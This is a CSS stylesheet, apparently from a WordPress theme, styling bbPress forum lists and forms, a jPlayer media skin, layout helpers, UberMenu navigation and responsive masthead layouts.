#bbpress-forums li.bbp-header .bbp-search-author, #bbpress-forums li.bbp-footer .bbp-search-author, #bbpress-forums li.bbp-header .bbp-forum-author, #bbpress-forums li.bbp-footer .bbp-forum-author, #bbpress-forums li.bbp-header .bbp-topic-author, #bbpress-forums li.bbp-footer .bbp-topic-author, #bbpress-forums li.bbp-header .bbp-reply-author, #bbpress-forums li.bbp-footer .bbp-reply-author, #bbpress-forums li.bbp-header .bbp-search-content, #bbpress-forums li.bbp-footer .bbp-search-content, #bbpress-forums li.bbp-header .bbp-forum-content, #bbpress-forums li.bbp-footer .bbp-forum-content, #bbpress-forums li.bbp-header .bbp-topic-content, #bbpress-forums li.bbp-footer .bbp-topic-content, #bbpress-forums li.bbp-header .bbp-reply-content, #bbpress-forums li.bbp-footer .bbp-reply-content { line-height: 36px; }
/* Submit form */
.bbp-topic-form, .bbp-reply-form { margin-top: 6em; background-color: #F7F7F7; background-color: rgba(221,221,221,.2); border: 1px solid #ddd; padding: 15px 20px 9px; }
#bbpress-forums fieldset.bbp-form { border: 0; padding: 0; }
#bbpress-forums fieldset.bbp-form legend { padding: 0; margin: 0 0 2em; font-weight: bold; }
#bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input { background-color: #fff; }
#bbpress-forums div.bbp-the-content-wrapper { border: 1px solid #ddd; }
#bbpress-forums div.bbp-submit-wrapper button { margin-left: 0; }
/* Topic lists as table display */
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-body, #bbpress-forums li.bbp-footer { display: table; width: 100%; padding: 0; border-bottom: 0; }
#bbpress-forums li.bbp-header ul, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic { display: table-row; padding: 0; }
#bbpress-forums li.bbp-header ul > li, #bbpress-forums li.bbp-body ul.forum > li, #bbpress-forums li.bbp-body ul.topic > li { 
	display: table-cell; float: none; vertical-align: middle; padding: 15px 0; border-bottom: 1px solid #eaeaea; }
#bbpress-forums li.bbp-header ul > li { padding: 10px 0; }
#bbpress-forums li.bbp-footer { background: transparent; border-top: 0; display: none; }

/* bbPress Widget Login */
.widget .bbp-logged-in h4 { font-size: 16px; margin-bottom: 3px; margin-top: 0; line-height: 1.25; }
.widget .bbp-logged-in .logout-link { font-size: 12px; }
.widget .bbp-login-form label { font-size: 12px; line-height: 18px; }
.widget .bbp-login-form .bbp-remember-me label { vertical-align: top; width: auto; }
.widget div.bbp-submit-wrapper { float: none; }
.widget div.bbp-submit-wrapper button { width: 100%; }
/* bbPress Widget Search */
.widget #bbp_search { width: 100%; margin-right: 0; margin-left: 0; margin-bottom: 0.5em; }
.widget #bbp_search_submit { margin-left: 0; margin-right: 0; width: auto; }

/* CSS3 Responsive Web Pricing Tables Grids
-------------------------------------------------------------- */
.css3_grid_clearfix { margin-bottom: 40px; }

/* Audio/Video jPlayer Skin
============================================================== */
div.jp-video-container { margin-bottom:24px; }
div.jp-jplayer,div.jp-jplayer img { max-width:100%; }
div.jp-jplayer.jp-jplayer-video { background-color: #e0e0e0; }
div.jp-jplayer video { margin-bottom: 0; }
div.jp-jplayer img,div.jp-jplayer-video,div.jp-jplayer-video video { height:auto!important; vertical-align:top; }
.jp-audio-container,.jp-video-container { margin-bottom:24px; } /* no margin on player inside post header */
.post-header .jp-audio-container,.post-header .jp-video-container { margin-bottom:0; }
div.jp-interface { position:relative; max-width:100%; z-index:100; border-radius: 2px; overflow: hidden; }
.jp-audio div.jp-interface, .jp-video div.jp-interface { background-color: #d0d0d0; border: 0; }
.jp-video div.jp-interface { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.jp-interface,a.jp-play,a.jp-pause,.seperator-first,.seperator-second { height: 24px; }
.jp-controls { list-style-type:none; padding:0; margin:0; }
.jp-controls li { display:inline; margin:0; }
.jp-controls a { color:#393939; background:transparent!important; width:24px; height: 24px; padding:0 0 0 10px; display:inline-block; position:absolute; top:0; border-bottom:none; font-size:14px; line-height: 24px; text-decoration:none; outline:none; overflow:hidden; z-index:1; opacity:.6; }
.jp-controls a:hover { color:#262626; background:transparent!important; text-decoration:none; opacity:.8; }
.jp-controls a span { display: block; overflow: hidden; text-indent:-9999px; }
a.jp-play,a.jp-pause { left:0; text-align: center; padding-left: 10px; }
a.jp-pause { display:none; }
a.jp-pause:hover { background-position:-33px -30px; }
a.jp-mute,a.jp-unmute { right: 52px; }
.jp-progress-container,.jp-volume-bar-container { position: absolute; top: 0; height: 24px; padding: 0 0 0 10px; }
.jp-progress-container { left:34px; right:92px; }
.jp-progress,.jp-volume-bar { height:24px; background:#E7E7E7; }
.jp-seek-bar { width:0; height:24px; cursor:pointer; background:#E0E0E0; }
.jp-progress,.jp-seek-bar { background:#E0E0E0; }
.jp-play-bar,.jp-volume-bar-value { width:0; height:24px; background:#BABABA; }
.jp-volume-bar-container { right: 0; width:50px; }
.jp-volume-bar { position:relative; overflow:hidden; width:50px; cursor:pointer; background: #E0E0E0; }
.jp-volume-bar-value { width:0; }
.seperator-first,.seperator-second { width:0; position:absolute; top:0; left:33px; }
.seperator-second { left:auto; right:89px; }

/* volume controls taken over by mobile devices so don't need to see them */
.no-volume .jp-progress-container { right: 0px; }
.no-volume .jp-volume-bar-container, .no-volume .seperator-second, .no-volume .jp-mute, .no-volume .jp-unmute { display: none; }

/* Misc. 
============================================================== */
span.edit-link a, .comments-area .commentlist li .comment .edit-link a { display: inline-block; text-transform: uppercase; letter-spacing: 1px; font-size: 10px; border: 1px solid #ccc; background-color: #f9f9f9; line-height: 1.5; margin: 1em 0 0; padding: 1px 5px; } 
span.edit-link a { background-color: rgba(255,255,255,.3); border-color: rgba(0,0,0,.3); margin: 2em 0; }
span.edit-link a:link, span.edit-link a:visited { color: #333; text-decoration: none; }
.entry-footer span.edit-link a { margin: 1em 0; }
.edit-link { display: none; } /* hide all edit links, use "Ctrl+Click" to show */

/* Smooth scrollbar 
============================================================== */
#ascrail2000 > div:hover { background-color: rgba(0, 0, 0, 0.65) !important; }\

/* Rows spacing adjustments 
============================================================== */
.wpb_row.row-fluid { padding-top: 40px; padding-bottom: 20px; }
.entry-content > .vc_section_wrapper:first-child .wpb_row.row-fluid, .wpb_row.row-fluid .wpb_row.row-fluid { padding-top: 0; padding-bottom: 0; }

/* Special background functionality (background colors, images, parallax, etc)
============================================================== */
/* Background color, image and parallax */
.vc_section_wrapper .bg-layer { position: absolute; width: 100%; height: 100%; left: 0; }
/* Top padding for better looking containers */
.vc_section_wrapper.has_bg_color > .wpb_row,.vc_section_wrapper.has_bg_img > .wpb_row { position: relative; }/* prevent background covering content. */
/* Background images fill container, and force fill container by default (applies automatically under 1200px width) */
.vc_section_wrapper.has_bg_img .bg-layer, .vc_section_wrapper.has_bg_img.cover_all .bg-layer { 
	background-position: center 0; background-repeat: no-repeat;
	-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
/* Parallax */
.parallax-section.has_bg_img .bg-layer { background-attachment: scroll !important; background-position: 50% 0; } /* set to "fixed" in @media (min-width: 768px) */
/* First section flush with header */
#Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.has_bg_color:first-of-type,#Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.has_bg_img:first-of-type,.lt-ie9 #Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.first { margin-top: -32px; } /* uses -48px in @media min-width: 768px */

/* Other and Helper Classes
============================================================== */
/* Layout helpers */
.no-margin { margin-top: 0!important; margin-right: 0!important; margin-bottom: 0!important; margin-left: 0!important; }
.no-margin-top { margin-top: 0!important; }
.no-margin-bottom { margin-bottom: 0!important; }

/* Table of Contents */
.toc { padding: 15px 20px 0; background: #f9f9f9; border: 1px solid #d9d9d9; }
.toc .widget li:last-child { border-bottom: 0; padding-bottom: 0; }
.toc .wpb_wrapper .widget li:last-child { padding-bottom: 14px; } /* VC Fix */

/* Titles attached to bottom of content sections */
.title-bottom-attached { position: absolute; bottom: 0; width: 100%; color: #fff; font-size: 45px; font-weight: 800; text-align: right; line-height: .8; letter-spacing: -.01em; margin-bottom: -.11em !important; }

/* Rounded corners - makes circles */
.circle,[ class*="icon-circle"] { -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }
	/* Images as circles */
	.circle-images img, img.circle-image { -webkit-border-radius: 50%; -moz-border-radius:  50%; border-radius:  50%; -moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box;  }
	/* Icons inside circles */
	.fa.icon-circle, .fa.icon-circle-small, .fa.icon-circle-large { font-size: 14px; background-color: rgba(255,255,255,.4); width: 1em; height: 1em; text-align: center; padding: 6px; margin-top: -0.18em; vertical-align: middle; }
	.fa.icon-circle.fa-inverse, .fa.icon-circle-small.fa-inverse, .fa.icon-circle-large.fa-inverse { background-color: rgba(0,0,0,.4); }
	.fa.icon-circle-small { font-size: 11px; padding: 4px; }
	.fa.icon-circle-large { font-size: 28px; padding: 10px; }

/* Image border styling */
div[class*="image-border-"] img, img[class*="image-border-"] { border-style: solid; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.image-border-thin img, img.image-border-thin     { border-width: 6px;  }
.image-border-medium img, img.image-border-medium { border-width: 12px; }
.image-border-thick img, img.image-border-thick   { border-width: 18px; }
	/* custom colors */
	.image-border-white img, img.image-border-white { border-color: #fff !important; }
	.image-border-black img, img.image-border-black { border-color: #000 !important; }


/* ============================================================== 
 * Media queries
 * ==============================================================*/
@media screen and (max-width: 480px) {
	/* VC Tour - Hide tabs on phone */
	body.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav { display: none; }
	/* Simple Content shortcode */
	.simpleContent.image_left .image { max-width: 100%; }
	.simpleContent.image_left .textContent { clear: left; position: relative; max-width: 100%; }

}

/* Max width of 1200 pixels. */
@media screen and (max-width: 1200px) {
	/* Background images force fill container (applies force fill under 1200px width) */
	.vc_section_wrapper.has_bg_img .bg-layer { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
}

/* Minimum width of 1515 pixels. */
@media screen and (min-width: 1515px) {

	/* maximum left/right content margin for default vertical masthead */
	body.full-width-left #ContentWrapper  { margin-left: 375px; }
	body.full-width-right #ContentWrapper { margin-right: 375px; }
	body.full-width-left #page .inner-wrapper,body.full-width-left #page .grid-row,body.full-width-right #page .inner-wrapper,body.full-width-right #page .grid-row { margin-left: 0; margin-right: 0; }

	/* Alternate size vertical mastheads (additional settings below in 'min-width: 768px' section) */
	body.v-masthead-large.full-width-left #ContentWrapper  { margin-left: 450px; } 
	body.v-masthead-large.full-width-right #ContentWrapper { margin-right: 450px; } 
}

/* Minimum width of 1304 pixels. */
@media screen and (min-width: 1303px) {

	/* maximum left content margin for small vertical masthead */
	body.v-masthead-small.full-width-left #ContentWrapper  { margin-left: 300px; } 
	body.v-masthead-small.full-width-right #ContentWrapper { margin-right: 300px; } 
}

/* Minimum width of 768 pixels. */
@media screen and (min-width: 768px) {

}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {

	/* site structure */
	body.boxed, body.boxed-left, body.boxed-right { padding: 0 3%; }
	body.boxed #page, body.boxed-left #page, body.boxed-right #page { 
		max-width: 1300px; 	
		-webkit-box-shadow: 0 0px 25px rgba(0,0,0,0.25); -moz-box-shadow: 0 0px 25px rgba(0,0,0,0.25); box-shadow: 0 0px 25px rgba(0,0,0,0.25); 
		border: 1px solid #E1E1E1; 
		border-width: 0 1px;
		border-color: rgba(0,0,0,.04);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
		-moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }
	#page .inner-wrapper, #page .grid-row { margin: 0 auto; /*max-width: 1300px;*/  padding: 0 50px; }
		/* transfer padding to parallax containers in boxed layout */
		body.boxed .vc_section_wrapper, body.boxed-left .vc_section_wrapper, body.boxed-right .vc_section_wrapper {
			position: relative; margin-left: -50px; margin-right: -50px; padding: 0 50px; }
		body.boxed .vc_section_wrapper .bg-layer, body.boxed-left .vc_section_wrapper .bg-layer, body.boxed-right .vc_section_wrapper .bg-layer { height: 100% !important; }

	/* Content section */
	#Middle .grid-section-1 .grid-row              { padding-top: 48px; }    /* top padding */
	*[class*='grid-section-']:last-child .grid-row { padding-bottom: 48px; } /* bottom padding */

		/* First Parallax section flush with header */
		#Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.has_bg_color:first-of-type, #Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.has_bg_img:first-of-type, .lt-ie9 #Middle .grid-section-1 .grid-row > .span12 .vc_section_wrapper.first { margin-top: -48px; }

	/* Horizontal centering of content area */
	#Top, #Middle, #Bottom, .full-width .masthead-row, .boxed .masthead-row { max-width: 1300px; margin-left: auto; margin-right: auto; }

	/* Footer */
	.footer-social-icons { margin-bottom: 100px; }
	/* Back to top button */
	#BackToTop { bottom: 20px; right: 20px; }
	.full-width-right #BackToTop, .boxed-right #BackToTop { right: auto; left: 20px; }
	#BackToTop a:link, #BackToTop a:visited { width: 48px; height: 48px; line-height: 48px; font-size: 18px; } 
	
	/* Top Banner */
	#masthead .site-title { float: left; display: block; min-height: 0; }
	#masthead .site-title a { font-size:36px; display: block; display: inline-block; max-width: 100%; }
	#masthead .site-title a.logo-image img { max-height: 100%; margin-top:-30px; }

	/* Text */
	blockquote, .pull-left, .pull-right { border: 4px solid #999; padding: 0 30px 2px; }
	blockquote, .pull-right { border-width: 0 0 0 4px;  }
	.pull-left  { float: left; width: 35%;  margin-left: 0; padding-left: 0; border-width: 0 4px 0 0; }
	.pull-right { float: right; width: 35%; margin-right: 0; padding-right: 0; }

	/* Main Menu */
	#MainNav .ubermenu-main { position: relative; } /* set to static for mobile, this just resets that setting */

	/* Top Masthead (horizontal) - Menu positioning */
	.boxed .masthead-container,.full-width .masthead-container { padding: 24px 0; margin-left: auto; margin-right: auto; }
	.boxed #MainNav .ubermenu-main, .full-width #MainNav .ubermenu-main { position: absolute; right: 50px; left: 50px; width: auto; float: right; margin-right: 0; padding: 5px 0 0; }
	.boxed #masthead, .full-width #masthead { position: relative; } /* shadows won't show without this */
	.boxed #masthead,.full-width #masthead,.dockedNav.boxed #masthead,.dockedNav.full-width #masthead {
		-webkit-box-shadow: 0 0px 8px rgba(0,0,0,.25); -moz-box-shadow: 0 0px 8px rgba(0,0,0,.25); box-shadow: 0 0px 8px rgba(0,0,0,.25); }
	.boxed .ubermenu-main.ubermenu-horizontal ul.ubermenu-nav > li.menu-item > .ubermenu-submenu,.full-width .ubermenu-main.ubermenu-horizontal ul.ubermenu-nav > li.menu-item > .ubermenu-submenu { top: auto!important; }
	/* indent and mark the current top level menu item */
	/*#MainNav .ubermenu-main ul.ubermenu-nav > li.ubermenu-item.ubermenu-current-menu-item > a span,.full-width #MainNav .ubermenu-main ul.ubermenu-nav > li.ubermenu-item.ubermenu-current-menu-item > a span { padding-left: 20px; }*/
	/* top level menu item */
	.boxed .ubermenu-main ul.ubermenu-nav > li.menu-item > a,.boxed .ubermenu-main ul.ubermenu-nav > li.menu-item > span.um-anchoremulator,.full-width .ubermenu-main ul.ubermenu-nav > li.menu-item > a,.full-width .ubermenu-main ul.ubermenu-nav > li.menu-item > span.um-anchoremulator { padding-bottom: 20px; }
		
		/* Fix for mega-menus displaying properly with a right menu position */
		.boxed #page  #MainNav .inner-wrapper, .full-width #page  #MainNav .inner-wrapper { position: relative; }
		.boxed #MainNav .ubermenu-main.ubermenu-horizontal > ul.ubermenu-nav, .full-width #MainNav .ubermenu-main.ubermenu-horizontal > ul.ubermenu-nav { text-align: right; }
		.boxed #MainNav .ubermenu-main ul.ubermenu-nav > li.menu-item, .full-width #MainNav .ubermenu-main ul.ubermenu-nav > li.menu-item { float: none; }

		/* Search in Horizontal Masthead */
		.boxed #NavExtras,.full-width #NavExtras { position: relative; }
		.boxed #NavSearchForm input,.full-width #NavSearchForm input { position: inherit; }
		.boxed .navSearch a,.full-width .navSearch a { margin: 0; padding: 0 3px; }
		.boxed #NavSearchForm,.full-width #NavSearchForm { 
			position: absolute; top: 53px; right: -24px; background-color: #fff; padding: 5px; border-radius: 2px; 
			-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.25); -moz-box-shadow: 0 2px 2px rgba(0,0,0,.25); box-shadow: 0 2px 2px rgba(0,0,0,.25); }
		.boxed #NavSearchForm:after,.full-width #NavSearchForm:after { 
			content: ''; display: block; position: absolute; top: -12px; right: 30px; border-left: 12px solid transparent; border-right: 12px solid transparent; border-bottom: 12px solid #fff; }
		.boxed .ubermenu-main ul.ubermenu-nav > li.menu-item > a:hover,.boxed .ubermenu-main ul.ubermenu-nav > li.menu-item.megaHover > a,.full-width .ubermenu-main ul.ubermenu-nav > li.menu-item > a:hover,.full-width .ubermenu-main ul.ubermenu-nav > li.menu-item.megaHover > a { background-image: none; }
			/* Adjust masthead postion */ 
			.boxed #MainNav.hasSearch .ubermenu-main, .full-width #MainNav.hasSearch .ubermenu-main { margin-right: 15px; right: 70px; }

		/* Show arrow on sub-menus */
		.ubermenu-main ul.ubermenu-nav li.menu-item.mega-with-sub > a:after, .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:after, .ubermenu-main ul.ubermenu-nav li.menu-item.mega-with-sub > span.um-anchoremulator:after, .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
			top: 100%; right: 50%; margin-top: 0; margin-right: -12px; width: 0; border: 12px solid transparent; border-top: 0;
			-webkit-transition: border-color .12s ease-out .06s, margin .2s ease-out .2s; 
			   -moz-transition: border-color .12s ease-out .06s, margin .2s ease-out .2s; 
			     -o-transition: border-color .12s ease-out .06s, margin .2s ease-out .2s; 
			        transition: border-color .12s ease-out .06s, margin .2s ease-out .2s; }
		.ubermenu-main ul.ubermenu-nav > li.mega-with-sub:hover > a:after, .ubermenu-main ul.ubermenu-nav > li.mega-with-sub > a:hover:after, .ubermenu-main ul.ubermenu-nav > li.mega-with-sub:hover > span.um-anchoremulator:after, .ubermenu-main ul.ubermenu-nav > li.mega-with-sub > span.um-anchoremulator:hover:after {
			margin-top: -12px; border-bottom-color: #fff;
			-webkit-transition: border-color .18s ease-out .3s, margin .2s ease-out .25s; 
			   -moz-transition: border-color .18s ease-out .3s, margin .2s ease-out .25s; 
			     -o-transition: border-color .18s ease-out .3s, margin .2s ease-out .25s; 
			        transition: border-color .18s ease-out .3s, margin .2s ease-out .25s; }

	/* Vertical Masthead Layouts */
	.boxed-left #masthead,.full-width-left #masthead,.boxed-right #masthead,.full-width-right #masthead { background-color: transparent; }
	.boxed-left #masthead .site-title,.full-width-left #masthead .site-title,.boxed-right #masthead .site-title,.full-width-right #masthead .site-title { float: none; text-align: right; }
	.boxed-right #masthead .site-title,.full-width-right #masthead .site-title { text-align: left; }
	.boxed-left #masthead .site-title a.logo-image,.full-width-left #masthead .site-title a.logo-image,.boxed-right #masthead .site-title a.logo-image,.full-width-right #masthead .site-title a.logo-image { margin: 48px 0 24px; }
	.boxed-left #page,.full-width-left #page,.boxed-right #page,.full-width-right #page { position: relative; }
	.boxed-left #masthead,.full-width-left #masthead,.boxed-left .masthead-vertical-bg,.full-width-left .masthead-vertical-bg,.boxed-right #masthead,.full-width-right #masthead,.boxed-right .masthead-vertical-bg,.full-width-right .masthead-vertical-bg { position: fixed; top: 0; bottom: 0; width: 25%; max-width: 375px; }
	/* adjust for the stupid WP admin bar */
	body.admin-bar.boxed-left #masthead,body.admin-bar.full-width-left #masthead,body.admin-bar.boxed-left .masthead-vertical-bg,body.admin-bar.full-width-left .masthead-vertical-bg,body.admin-bar.boxed-right #masthead,body.admin-bar.full-width-right #masthead,body.admin-bar.boxed-right .masthead-vertical-bg,body.admin-bar.full-width-right .masthead-vertical-bg { top: 28px; }
	.full-width-left #masthead .inner-wrapper { padding: 0 50px; }
	.full-width-right #masthead .inner-wrapper { padding: 0 50px; }
	.full-width-left #ContentWrapper { margin-left: 25%; }
	.full-width-right #ContentWrapper { margin-right: 25%; }
	.boxed-left .masthead-vertical-bg,.full-width-left .masthead-vertical-bg { 
		-webkit-box-shadow: 4px 0 6px rgba(0,0,0,.08); -moz-box-shadow: 4px 0 6px rgba(0,0,0,.08); box-shadow: 4px 0 6px rgba(0,0,0,.08); }
	.boxed-right .masthead-vertical-bg,.full-width-right .masthead-vertical-bg { 
		-webkit-box-shadow: -4px 0 6px rgba(0,0,0,.08); -moz-box-shadow: -4px 0 6px rgba(0,0,0,.08); box-shadow: -4px 0 6px rgba(0,0,0,.08); }
		/* Hide the sidebar background on full width sliders */
		.boxed-left #masthead.fullSlider .masthead-vertical-bg,.full-width-left #masthead.fullSlider .masthead-vertical-bg,.boxed-right #masthead.fullSlider .masthead-vertical-bg,.full-width-right #masthead.fullSlider .masthead-vertical-bg { opacity: 0; /*-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";*/ }
	.boxed-left #MainNav .inner-wrapper, .full-width-left #MainNav .inner-wrapper, .boxed-right #MainNav .inner-wrapper, .full-width-right #MainNav .inner-wrapper { padding: 0; }

	/* Slightly different rules for boxed version of vertical header (can't use % widths relative to a container for fixed position) */
	.boxed-left #masthead,.boxed-left #masthead .masthead-container,.boxed-left .masthead-vertical-bg,.boxed-right #masthead,.boxed-right #masthead .masthead-container,.boxed-right .masthead-vertical-bg { width: 300px; }
	.boxed-left #ContentWrapper { margin-left: 300px; }
	.boxed-right #ContentWrapper { margin-right: 300px; }
	
	/* Alternate size vertical mastheads (Large) */
	.v-masthead-large.boxed-left #masthead,.v-masthead-large.full-width-left #masthead,.v-masthead-large.boxed-left .masthead-vertical-bg,.v-masthead-large.full-width-left .masthead-vertical-bg,.v-masthead-large.boxed-right #masthead,.v-masthead-large.full-width-right #masthead,.v-masthead-large.boxed-right .masthead-vertical-bg,.v-masthead-large.full-width-right .masthead-vertical-bg { width: 30%; max-width: 450px; }
	.v-masthead-large.full-width-left #ContentWrapper { margin-left: 30%; }
	.v-masthead-large.full-width-right #ContentWrapper { margin-right: 30%; }
	
	/* Alternate size vertical mastheads (Small) */
	.v-masthead-small.boxed-left #masthead,.v-masthead-small.full-width-left #masthead,.v-masthead-small.boxed-left .masthead-vertical-bg,.v-masthead-small.full-width-left .masthead-vertical-bg,.v-masthead-small.boxed-right #masthead,.v-masthead-small.full-width-right #masthead,.v-masthead-small.boxed-right .masthead-vertical-bg,.v-masthead-small.full-width-right .masthead-vertical-bg { max-width: 300px; }
	.v-masthead-small.full-width-left #ContentWrapper { margin-left: 23%; }
	.v-masthead-small.full-width-right #ContentWrapper { margin-right: 23%; }
	
	/* Menu hover style */
	.ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0 > a:hover,.ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0.megaHover > span.um-anchoremulator { color: #fff; padding-right: 45px; }
	
	/* Vertical sub-menu width adjustment */
	.ubermenu-main.ubermenu-vertical ul li.menu-item.ss-nav-menu-reg ul.sub-menu-1 { min-width: 220px; }
	
	/* Vertical Sub-menu (level 1) */
	.ubermenu-main.ubermenu-vertical ul.ubermenu-nav > li.menu-item > ul.sub-menu-1 { -webkit-box-shadow: 2px 1px 8px rgba(0,0,0,.1); -moz-box-shadow: 2px 1px 8px rgba(0,0,0,.1); box-shadow: 2px 1px 8px rgba(0,0,0,.1); }
	
	/* Vertical sub-megamenu width */
	.ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.ss-nav-menu-mega.ubermenu-item-level-0 ul.sub-menu-1 { width: 540px; max-width: 540px; }


	/* Vertical Masthead - Right Positioned  */
	.boxed-right #masthead { position: absolute; } 
	.boxed-right #masthead .masthead-container { position: fixed; }
	.boxed-right #masthead, .full-width-right #masthead, .full-width-right .masthead-vertical-bg { right: 0; }
		/* Vertical Masthead Right - Menu Styles */
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0 { text-align: left; }
		/* Vertical Sub-menu (level 1) */
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav > li.menu-item > ul.sub-menu-1,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav > li.menu-item > ul.sub-menu-1 { -webkit-box-shadow: -2px 1px 8px rgba(0,0,0,.1); -moz-box-shadow: -2px 1px 8px rgba(0,0,0,.1); box-shadow: -2px 1px 8px rgba(0,0,0,.1); }
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item ul.sub-menu-1,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item ul.sub-menu-1,body.boxed-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-alignRight .ubermenu-submenu,body.full-width-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-alignRight .ubermenu-submenu { left: auto!important; right: 100%; }
		/* Hover indicator - sub-menu arrows (vertical menus - RIGHT MASTHEAD) */
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > a:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > span.um-anchoremulator:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > a:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > span.um-anchoremulator:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after { border-top: 12px solid transparent; border-left: 12px solid transparent; border-bottom: 12px solid transparent; border-right: 0; left: 0; margin-right: 0; margin-left: -15px; }
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > a:hover:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:hover:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub:hover > a:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega:hover > a:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub:hover > span.um-anchoremulator:after,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega:hover > span.um-anchoremulator:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub > a:hover:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:hover:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub:hover > a:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega:hover > a:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.mega-with-sub:hover > span.um-anchoremulator:after,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ss-nav-menu-mega:hover > span.um-anchoremulator:after { border-left-color: #fff; margin-left: 0; }
		/* Menu hover style */
		body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0 > a:hover,body.boxed-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0.megaHover > span.um-anchoremulator,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0 > a:hover,body.full-width-right .ubermenu-main.ubermenu-vertical ul.ubermenu-nav li.menu-item.ubermenu-item-level-0.megaHover > span.um-anchoremulator { padding-left: 45px; }
		body.boxed-right .ubermenu-main ul.ubermenu-nav li.menu-item.mega-with-sub > a:after,body.boxed-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:after,body.full-width-right .ubermenu-main ul.ubermenu-nav li.menu-item.mega-with-sub > a:after,body.full-width-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-mega > a:after { float: left; border-width: 0; }
		body.boxed-right .ubermenu-main ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu,body.full-width-right .ubermenu-main ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu { left: -100%; right: 100%; }
		body.boxed-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > a:after,body.full-width-right .ubermenu-main ul.ubermenu-nav li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > a:after { border-width: 0; left: 8px!important; border-top: 4px solid transparent; border-right: 5px solid; border-bottom: 4px solid transparent; }
